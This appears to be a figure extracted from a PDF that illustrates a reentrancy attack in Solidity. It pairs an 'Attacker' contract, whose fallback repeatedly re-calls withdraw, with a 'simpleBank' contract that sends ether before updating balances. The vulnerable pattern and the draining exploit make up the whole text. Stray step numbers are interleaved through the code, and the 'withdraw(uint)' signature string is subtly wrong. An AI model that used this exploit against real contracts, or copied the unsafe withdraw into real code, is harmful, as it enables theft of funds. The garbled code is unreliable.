 contract Attacker {
address public victim;
uint eth = 0.1 ether;
fallback() external payable {
7
require(victim.balance >= eth);
victim.call(abi.encodeWithSignature("withdraw(uint)", eth));
8
}
2
function depositVictim() public {
victim.call{value: eth}(abi.encodeWithSignature("deposit()"));
3
}
4
function attack() public {
victim.call(abi.encodeWithSignature("withdraw(uint)", eth));
5
}
1
function setVictim(address _victim) public{
victim = _victim;
}
}
contract simpleBank {
mapping (address => uint) private balance;
function deposit() public payable {
balance[msg.sender] += msg.value;
}
function withdraw(uint amount) public {
if (balance[msg.sender]>= amount) {
6
(bool sent, ) = msg.sender.call{value: amount}("");
require(sent, "Failed to send");
balance[msg.sender]-=amount;
}
}
}